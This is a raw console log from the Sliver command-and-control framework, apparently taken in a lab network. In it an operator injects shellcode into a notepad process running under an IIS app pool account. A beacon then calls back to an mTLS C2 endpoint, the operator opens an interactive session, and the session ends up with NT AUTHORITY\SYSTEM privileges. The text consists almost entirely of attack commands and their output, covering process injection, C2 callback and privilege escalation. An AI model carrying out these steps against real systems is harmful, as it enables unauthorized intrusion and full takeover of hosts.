 sliver (AMUSED_GEMSBOK) > ps -e notepad
Pid Ppid Owner Arch Executable Session
====== ====== ============================ ======== ============= =========
2760 3668 IIS APPPOOL\DefaultAppPool x86_64 notepad.exe 0
⚠ Security Product(s): Windows Defender
sliver (AMUSED_GEMSBOK) > execute-shellcode -p 2760 /tmp/payload.bin
[*] Executed shellcode on target
sliver (AMUSED_GEMSBOK) > ps -e notepad
Pid Ppid Owner Arch Executable Session
===== ====== ======= ====== ============ =========
⚠ Security Product(s): Windows Defender
[*] Beacon a72aab1b AMUSED_GEMSBOK - 192.168.56.22:53456 (castelblack) - windows/amd64 - Tue, 15 Aug 2023 13:28:12 MDT
sliver (AMUSED_GEMSBOK) > use a72aab1b-9c34-4450-b57b-ee0478597001
[*] Active beacon AMUSED_GEMSBOK (a72aab1b-9c34-4450-b57b-ee0478597001)
sliver (AMUSED_GEMSBOK) > interactive
[*] Using beacon's active C2 endpoint: mtls://192.168.56.1:443
[*] Tasked beacon AMUSED_GEMSBOK (d568e425)
[*] Session fb72b5f2 AMUSED_GEMSBOK - 192.168.56.22:53459 (castelblack) - windows/amd64 - Tue, 15 Aug 2023 13:29:24 MDT
sliver (AMUSED_GEMSBOK) > use fb
[*] Active session AMUSED_GEMSBOK (fb72b5f2-dfc3-4554-a3ba-1f591d40fe7a)
sliver (AMUSED_GEMSBOK) > whoami
Logon ID: NT AUTHORITY\SYSTEM
[*] Current Token ID: NT AUTHORITY\SYSTEM
sliver (AMUSED_GEMSBOK) >